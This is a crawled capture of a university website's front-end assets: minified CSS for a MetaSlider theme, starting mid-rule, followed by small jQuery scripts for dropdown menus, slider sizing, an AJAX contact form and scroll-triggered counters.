a,.has-carousel-mode.metaslider.ms-theme-precognition .coin-slider .cs-buttons a,div:not(.has-thumb-nav).ms-is-small.metaslider.ms-theme-precognition .coin-slider .cs-buttons a{height:1.5em;margin-bottom:5px;margin-right:10px;padding:0;width:1.5em}.ms-is-small.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a,.ms-is-small.metaslider.ms-theme-precognition ul.rslides_tabs li a,.ms-is-small.metaslider.ms-theme-precognition div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) a,.ms-is-small.metaslider.ms-theme-precognition .coin-slider .cs-buttons a{text-indent:-9999px}.has-carousel-mode.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a,.has-carousel-mode.metaslider.ms-theme-precognition ul.rslides_tabs li a,.has-carousel-mode.metaslider.ms-theme-precognition div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) a,.has-carousel-mode.metaslider.ms-theme-precognition .coin-slider .cs-buttons a{text-indent:0}.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li:last-child a,.metaslider.ms-theme-precognition ul.rslides_tabs li:last-child a,.metaslider.ms-theme-precognition div.slider-wrapper div.nivo-controlNav:not(.nivo-thumbs-enabled) a:last-child,.metaslider.ms-theme-precognition .coin-slider .cs-buttons a:last-child{margin-right:0}.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav li a.flex-active,.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a:hover,.metaslider.ms-theme-precognition ul.rslides_tabs li.rslides_here a,.metaslider.ms-theme-precognition ul.rslides_tabs li a:hover,.metaslider.ms-theme-precognition div.slider-wrapper div.nivo-controlNav:not(.nivo-thumbs-enabled) a.active,.metaslider.ms-theme-precognition .slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) a:hover,.metaslider.ms-theme-precognition .coin-slider .cs-buttons a.cs-active,.metaslider.ms-theme-precognition .coin-slider .cs-buttons a:hover{background:#343536;color:#fff}.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav li a.flex-active::after,.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a:hover::after,.metaslider.ms-theme-precognition ul.rslides_tabs li.rslides_here a::after,.metaslider.ms-theme-precognition ul.rslides_tabs li a:hover::after,.metaslider.ms-theme-precognition div.slider-wrapper div.nivo-controlNav:not(.nivo-thumbs-enabled) a.active::after,.metaslider.ms-theme-precognition .slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) a:hover::after,.metaslider.ms-theme-precognition .coin-slider .cs-buttons a.cs-active::after,.metaslider.ms-theme-precognition .coin-slider .cs-buttons a:hover::after{opacity:1}.metaslider.ms-theme-precognition .flexslider ul.flex-direction-nav li a,.metaslider.ms-theme-precognition a.rslides_nav,.metaslider.ms-theme-precognition div.nivoSlider div.nivo-directionNav a,.metaslider.ms-theme-precognition .coin-slider .coin-slider div a{background:transparent;border-radius:50%;-webkit-box-shadow:none;box-shadow:none;color:black;height:70px;margin-top:0;opacity:0;overflow:hidden;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:70px}.ms-is-small.metaslider.ms-theme-precognition .flexslider ul.flex-direction-nav li a,.ms-is-small.metaslider.ms-theme-precognition a.rslides_nav,.ms-is-small.metaslider.ms-theme-precognition div.nivoSlider div.nivo-directionNav a,.ms-is-small.metaslider.ms-theme-precognition .coin-slider .coin-slider div a{height:40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:40px}.metaslider.ms-theme-precognition .flexslider ul.flex-direction-nav li a::before,.metaslider.ms-theme-precognition a.rslides_nav::before,.metaslider.ms-theme-precognition div.nivoSlider div.nivo-directionNav a::before,.metaslider.ms-theme-precognition .coin-slider .coin-slider div a::before{background-size:100%;content:'' !important;display:block;height:30px;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:18px}.metaslider.ms-theme-precognition .flexslider ul.flex-direction-nav li a.flex-prev,.metaslider.ms-theme-precognition .rslides_nav.prev,.metaslider.ms-theme-precognition div.nivoSlider div.nivo-directionNav a.nivo-prevNav,.metaslider.ms-theme-precognition .coin-slider .coin-slider div a.cs-prev{left:2%}.metaslider.ms-theme-precognition .flexslider ul.flex-direction-nav li a.flex-prev:before,.metaslider.ms-theme-precognition .rslides_nav.prev:before,.metaslider.ms-theme-precognition div.nivoSlider div.nivo-directionNav a.nivo-prevNav:before,.metaslider.ms-theme-precognition .coin-slider .coin-slider div a.cs-prev:before{background:url("images/arrow-left.png") no-repeat center center}.metaslider.ms-theme-precognition .flexslider ul.flex-direction-nav li a.flex-next,.metaslider.ms-theme-precognition .rslides_nav.next,.metaslider.ms-theme-precognition div.nivoSlider div.nivo-directionNav a.nivo-nextNav,.metaslider.ms-theme-precognition .coin-slider .coin-slider div a.cs-next{right:2%}.metaslider.ms-theme-precognition .flexslider ul.flex-direction-nav li a.flex-next:before,.metaslider.ms-theme-precognition .rslides_nav.next:before,.metaslider.ms-theme-precognition div.nivoSlider div.nivo-directionNav a.nivo-nextNav:before,.metaslider.ms-theme-precognition .coin-slider .coin-slider div a.cs-next:before{background:url("images/arrow-right.png") no-repeat center center}.metaslider.ms-theme-precognition .flexslider:hover ul.flex-direction-nav li a,.metaslider.ms-theme-precognition .flexslider:focus-within ul.flex-direction-nav li a,.metaslider.ms-theme-precognition:hover a.rslides_nav,.metaslider.ms-theme-precognition div.nivoSlider:hover div.nivo-directionNav a,.metaslider.ms-theme-precognition .coin-slider:hover .coin-slider div a{opacity:1 !important}.metaslider.ms-theme-precognition .flexslider:hover ul.flex-direction-nav li a:hover,.metaslider.ms-theme-precognition .flexslider:focus-within ul.flex-direction-nav li a:hover,.metaslider.ms-theme-precognition:hover a.rslides_nav:hover,.metaslider.ms-theme-precognition div.nivoSlider:hover div.nivo-directionNav a:hover,.metaslider.ms-theme-precognition .coin-slider:hover .coin-slider div a:hover{color:black;opacity:1 !important}.metaslider.ms-theme-precognition .coin-slider .coin-slider div{display:block !important}.metaslider.ms-theme-precognition .flexslider ul.slides .caption-wrap,.metaslider.ms-theme-precognition .rslides .caption-wrap,.metaslider.ms-theme-precognition div.nivoSlider .nivo-caption{background:rgba(0,0,0,0.8);background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.8)));background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.8));bottom:0;color:inherit;color:#fff;height:145px;margin:0;padding:0;-webkit-transition:.5s all;transition:.5s all;width:100%}.metaslider.ms-theme-precognition div.nivoSlider .nivo-caption{-webkit-transform:translateY(0);transform:translateY(0)}.metaslider.ms-theme-precognition .cs-title{margin:10px;padding:20px;width:calc(100% - 20px)}.metaslider.ms-theme-precognition .flexslider ul.slides .flex-active-slide .caption-wrap,.metaslider.ms-theme-precognition .rslides li[class*=rslides] .caption-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.metaslider.ms-theme-precognition .flexslider ul.slides .caption-wrap .caption,.metaslider.ms-theme-precognition .rslides .caption-wrap .caption,.metaslider.ms-theme-precognition .nivoSlider .nivo-caption{bottom:70px;color:#fff;font-size:.9rem;left:50%;padding:0;position:absolute;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.ms-is-small.metaslider.ms-theme-precognition .flexslider ul.slides .caption-wrap .caption,.ms-is-small.metaslider.ms-theme-precognition .rslides .caption-wrap .caption,.ms-is-small.metaslider.ms-theme-precognition .nivoSlider .nivo-caption{bottom:60px;width:90%}.metaslider.ms-theme-precognition .nivoSlider .nivo-caption{bottom:0;font-size:1rem;padding-top:25px}.ms-is-small.metaslider.ms-theme-precognition .nivoSlider .nivo-caption{bottom:0;padding-top:45px}.metaslider.ms-theme-precognition .filmstrip{border-radius:0;margin-top:10px;width:100%;z-index:4}.metaslider.ms-theme-precognition .filmstrip ul.flex-direction-nav li a::after{width:10px}.metaslider.ms-theme-precognition .filmstrip ul.flex-direction-nav li a.flex-prev,.metaslider.ms-theme-precognition .filmstrip ul.flex-direction-nav li a.flex-next{height:60px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:60px}.ms-is-small.metaslider.ms-theme-precognition .filmstrip ul.flex-direction-nav li a.flex-prev,.ms-is-small.metaslider.ms-theme-precognition .filmstrip ul.flex-direction-nav li a.flex-next{height:40px;width:40px}.metaslider.ms-theme-precognition .filmstrip ul.flex-direction-nav li a.flex-prev{left:10px}.ms-is-small.metaslider.ms-theme-precognition .filmstrip ul.flex-direction-nav li a.flex-prev{left:10px}.metaslider.ms-theme-precognition .filmstrip ul.flex-direction-nav li a.flex-next{right:10px}.ms-is-small.metaslider.ms-theme-precognition .filmstrip ul.flex-direction-nav li a.flex-next{right:10px}.metaslider.ms-theme-precognition.has-filmstrip .flexslider:not(.filmstrip) ul.flex-direction-nav{width:90px}.metaslider.ms-theme-precognition.has-filmstrip .flexslider ul.slides .caption-wrap{margin-right:110px}.metaslider.ms-theme-precognition .slider-wrapper .nivo-controlNav.nivo-thumbs-enabled a:hover,.metaslider.ms-theme-precognition .slider-wrapper .nivo-controlNav.nivo-thumbs-enabled a.active{border:0 none}

--- FILE ---
content_type: application/javascript
request_url: http://kpm.kpi.ua/wp-content/themes/kpi/js/nav-menu.js
body_size: 230
content:
$(document).ready(function() {
  $('.dropdown-submenu > a').on("click", function(e) {
    var submenu = $(this);
    $('.dropdown-submenu .dropdown-menu').removeClass('show');
    submenu.next('.dropdown-menu').addClass('show');
    e.stopPropagation();
  });

  $('.dropdown').on("hidden.bs.dropdown", function() {
      // hide any open menus when parent closes
      $('.dropdown-menu.show').removeClass('show');
  });
});


--- FILE ---
content_type: application/javascript
request_url: http://kpm.kpi.ua/wp-content/plugins/ml-slider/themes/precognition/v1.0.0/script.js?ver=1.0.0
body_size: 427
content:
(function($) {
   // metaslider has been initilalised
	$(document).on('metaslider/initialized', function (e, identifier) {
		// if .ms-theme-precognition
		if ($(identifier).closest('.metaslider.ms-theme-precognition').length) {
			var $slider = $(identifier);
			var $container = $(identifier).closest('.metaslider.ms-theme-precognition');
			var captions = $slider.find('.caption');
			if (captions.length) {
				$container.addClass('ms-has-caption');
			}
			$container.addClass('ms-loaded');
		}
		$(window).trigger('resize');
	});

   $(window).on('load resize', function(e) {
		// go through the sliders with this theme
		$('.metaslider').each(function(index) {
			var width = $(this).outerWidth();
			if (width < 800) {
				$(this).addClass('ms-is-small');
			} else {
				$(this).removeClass('ms-is-small');
			}
		});
	});
   $(window).on('load', function() {
      $(".nivo-control, .cs-buttons a").wrap("<li></li>");
	});
})(jQuery)


--- FILE ---
content_type: application/javascript
request_url: http://kpm.kpi.ua/wp-content/themes/kpi/js/cform.js
body_size: 545
content:
$(document).ready(function() {
$("form").validator().on("submit", function (event) {
    if (event.isDefaultPrevented()) {
        // обработка ошибки формы...
    } else {
        // все в порядке!
        event.preventDefault();
	//E-mail Ajax Send
		$(':input[type="submit"]').prop('disabled', true);
    var $that = $(this),
    formData = new FormData($that.get(0));
		$.ajax({
			type: "POST",
			url: "../kpi/wp-content/themes/kpi/mail.php", //Change
			data: formData,
      processData: false,
      contentType: false,
		}).done(function() {
			$("form")[0].reset();
  			$('.modal').modal('hide')
  			$('#successModal').modal('show')
						setTimeout(function() {
				// Done Functions
				$('#successModal').modal('hide')
				location.reload();
			}, 2000);
			setTimeout(function() {
				// Done Functions
				th.trigger("reset");
			}, 1000);
		});
		return false;

    }
});
});


--- FILE ---
content_type: application/javascript
request_url: http://kpm.kpi.ua/wp-content/themes/kpi/js/counter.js
body_size: 601
content:
$(document).ready(function () {

    var show = true;
    var countbox = ".benefits-inner";
    $(window).on("scroll load resize", function () {
        if (!show) return false; // Отменяем показ анимации, если она уже была выполнена
        var w_top = $(window).scrollTop(); // Количество пикселей на которое была прокручена страница
        var e_top = $(countbox).offset().top; // Расстояние от блока со счетчиками до верха всего документа
        var w_height = $(window).height(); // Высота окна браузера
        var d_height = $(document).height(); // Высота всего документа
        var e_height = $(countbox).outerHeight(); // Полная высота блока со счетчиками
        if (w_top + 500 >= e_top || w_height + w_top == d_height || e_height + e_top < w_height) {
            $('.benefits-number').css('opacity', '1');
            $('.benefits-number').spincrement({
                from: 0,
                thousandSeparator: "",
                duration: 5000
            });

            show = false;
        }
    });

});
